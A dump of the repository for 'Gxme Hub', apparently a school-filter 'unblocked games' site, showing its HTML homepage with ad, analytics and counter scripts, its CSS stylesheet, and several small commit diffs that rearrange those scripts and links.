
==== index.html @ 7074a21b "Update index.html" ====
<!-- go to https://fzhoolknwz-2.unknowncicada.repl.co, password is eased - from legends -->
<!-- Arya was here -->
<!-- Dank Memer was here C: -->
<div id = "content">
<!DOCTYPE html>
<html>
  <head>
  <link rel="icon" type="image/x-icon" href="./favicon.ico">
  <script src = "./favicon.js" defer></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.0.0/css/all.css" >
<meta name="title" content="Gxme Hub">
<meta name="description" content="Gxme Hub - the next generation of unbl*cked gxmes sites.">
<meta name="keywords" content="gxme, gxme hub, epic, roblox unbl*cked, sealcentral, game hub, unbl*cked games, unbl*cked WTF">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="revisit-after" content="1 days">
<meta name="author" content="legends#7965">
<meta property="og:image" content="https://xlegends.github.io/gxmehub/logo.gif"/>
<meta property="og:image:secure_url" content="https://xlegends.github.io/gxmehub/logo.gif"/>
<meta property="og:image:type" content="image/gif"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="300"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7X6S1D9HT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7X6S1D9HT1');
</script>



<div style="background-color: #2e2e2e; height:30px; border:thin solid #2e2e2e">
    </ul> 
        <li style='padding-top:5px;padding-left:100px;text-align:center;font-family:Verdana'>Announcement: WEBSITE HAS BEEN RELEASED, PLEASE SHARE THIS WEBSITE TO EVERYONE!</li> 
    </ul> 
</div>
    <link rel = "stylesheet" href="./style.css"/>
    <title>Gxme Hub</title>
  </head>
  <body>
    <div class="topnav">
      <a href="announcements/index.html">Announcements</a>
      |
      <a href="contact/index.html">Contact</a>
      |
      <a href="about/index.html">About</a>
      |
      <a href="gxmes/index.html">Gxmes</a>
      |
      <a href="emulators/index.html">Emulators</a>
      |
      <a href="mc/index.html">MC 1.5.2</a>
      |
      <a href="pxy/index.html">Pr*xies</a>
      |
      <a href="settings/index.html">Settings</a>
      |
      <a href="https://www.google.com">PANIC!</a>
      |
      <a href="partners/index.html">Partners</a>

    </div>  
    <img src = "./logo.gif"/>
    <h4 class = "h2">Welcome to the HTML5 & CSS version of Gxme Hub!</h4>
    <a href="./gxmes">Click here to play!</a> 
    <div class="container">
      <h1 class="heading" data-target-resolver></h1>
    </div>
    <br><br><br><br><br><br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7728087950880968"
     crossorigin="anonymous"></script>

<!-- Start of WebFreeCounter Code --> 
<img src="https://hitwebcounter.com/counter/counter.php?page=8006097&style=0036&nbdigits=7&type=page&initCount=350000" title="Free Counter" Alt="web counter" border="0" /></a>   
<!-- End of WebFreeCounter Code -->
      <i onclick = "location.href='https://discord.gg/9U8tHAQT43'" class="fa-brands fa-discord"></i>
      <i onclick = "location.href='https://www.youtube.com/channel/UCXTp8rL5fLSEKE693nYYkDQ'" class="fa-brands fa-youtube"></i>

  </body>
<html>
</div>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Hubballi&family=Source+Code+Pro:wght@600&display=swap');

  body{
    overflow-x:hidden;
    margin-top: 100px;
    background: #141414;
    color: #F9F9F9;
    font-family: 'Source Code Pro', monospace;
  }
html {
  height:100%;
}
 h1 {
    color: #C9DAF8;
  }
  * {
    text-align: center;
  }

  .h2 {
    display:inline-block;
    font-size: 28px;
    display: block;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    background: linear-gradient(45deg,#FF0000,#FF7F00,#FFFF00,#00FF00,#0000FF,#4B0082,#8B00FF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: 400% 400%;

    -webkit-animation: rainbowanim 10s ease infinite;
    -moz-animation: rainbowanim 10s ease infinite;
    animation: rainbowanim 10s ease infinite;
  }

  @-webkit-keyframes rainbowanim {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
  }
  @-moz-keyframes rainbowanim {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
  }
  @keyframes rainbowanim { 
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
  }


a {
  display: inline-block;
  position: relative;
  text-decoration:none;
  color: #0087ca;
  font-size:20px !important;
}

a:after {
  content: '';
  position: absolute;
  width: 100%;
  transform: scaleX(0);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #0087ca;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}

a:hover:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}

input {
  padding-left:20px;
  padding-right:20px;
  padding-top:10px;
  padding-bottom:10px;
  font-size:20px;
  border-radius:5px;
  outline:none;
  background:#141414;
  color:white;
}
button {
  padding:14px;
  background:#141414;
  color:white;
  border:none;
  border-radius:5px;
  
}

.topnav{
  position:relative;
  margin-top:-10vh;
  padding-bottom:10vh;
}

.back {
  color:dodgerblue;float:left;positon:relative;margin-top:-10vh;font-size:15px;
}
h2,i{cursor:pointer !important;display:inline-block !important;}

i {
  font-size:35px;
}
#counter {
  text-align:left;
  display:block;
  position:absolute;
  bottom:1vh;
}

.secret {
  color:inherit;
  text-decoration:none !important;
}

#please {
  display:none;
}

.dropbtn {
  background-color: #141414;
  color: dodgerblue;
  padding: 16px;
  font-size: 16px;
  border: none;
  font-family: 'Source Code Pro', monospace;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
  position: relative;
  display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
  display: none;
  position: absolute;
  margin-left:-2vw;
  background-color: #232d3e;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
  color: white;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #232d31;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {background-color: #141414;}

==== commit f691aa3e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -79,7 +79,7 @@
      crossorigin="anonymous"></script>
 
 <!-- Start of WebFreeCounter Code --> 
-<img src="https://hitwebcounter.com/counter/counter.php?page=8006097&style=0036&nbdigits=7&type=page&initCount=350000" title="Free Counter" Alt="web counter" border="0" /></a>   
+<img id = "counter" src="https://hitwebcounter.com/counter/counter.php?page=8006097&style=0036&nbdigits=7&type=page&initCount=350000" border="0" alt="visitor counter"/></a>   
 <!-- End of WebFreeCounter Code -->
       <i onclick = "location.href='https://discord.gg/9U8tHAQT43'" class="fa-brands fa-discord"></i>
       <i onclick = "location.href='https://www.youtube.com/channel/UCXTp8rL5fLSEKE693nYYkDQ'" class="fa-brands fa-youtube"></i>

==== commit ce387df8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,8 @@
   gtag('config', 'G-7X6S1D9HT1');
 </script>
 
-
+<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7728087950880968"
+     crossorigin="anonymous"></script>
 
 <div style="background-color: #2e2e2e; height:30px; border:thin solid #2e2e2e">
     </ul> 
@@ -69,14 +70,11 @@
     </div>  
     <img src = "./logo.gif"/>
     <h4 class = "h2">Welcome to the HTML5 & CSS version of Gxme Hub!</h4>
-    <a href="./gxmes">Click here to play!</a> 
+    <a href="./games.html">Click here to play!</a> 
     <div class="container">
       <h1 class="heading" data-target-resolver></h1>
     </div>
     <br><br><br><br><br><br>
-
-<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7728087950880968"
-     crossorigin="anonymous"></script>
 
 <!-- Start of WebFreeCounter Code --> 
 <img id = "counter" src="https://hitwebcounter.com/counter/counter.php?page=8006097&style=0036&nbdigits=7&type=page&initCount=350000" border="0" alt="visitor counter"/></a>   

==== commit c3177d58: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,6 +23,8 @@
 <meta property="og:image:type" content="image/gif"/>
 <meta property="og:image:width" content="600"/>
 <meta property="og:image:height" content="300"/>
+
+<script async src="https://arc.io/widget.min.js#pbdvzjP3"></script>
 
 <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-7X6S1D9HT1"></script>
@@ -70,7 +72,7 @@
     </div>  
     <img src = "./logo.gif"/>
     <h4 class = "h2">Welcome to the HTML5 & CSS version of Gxme Hub!</h4>
-    <a href="./games.html">Click here to play!</a> 
+    <a href="./gxmes">Click here to play!</a> 
     <div class="container">
       <h1 class="heading" data-target-resolver></h1>
     </div>

==== commit 35096886: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,11 +39,6 @@
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7728087950880968"
      crossorigin="anonymous"></script>
 
-<div style="background-color: #2e2e2e; height:30px; border:thin solid #2e2e2e">
-    </ul> 
-        <li style='padding-top:5px;padding-left:100px;text-align:center;font-family:Verdana'>Announcement: WEBSITE HAS BEEN RELEASED, PLEASE SHARE THIS WEBSITE TO EVERYONE!</li> 
-    </ul> 
-</div>
     <link rel = "stylesheet" href="./style.css"/>
     <title>Gxme Hub</title>
   </head>

==== commit 0429821a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
 <meta property="og:image:width" content="600"/>
 <meta property="og:image:height" content="300"/>
 
-<script async src="https://arc.io/widget.min.js#pbdvzjP3"></script>
+<script async src="https://arc.io/widget.min.js#5SfhoPBQ"></script>
 
 <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-7X6S1D9HT1"></script>
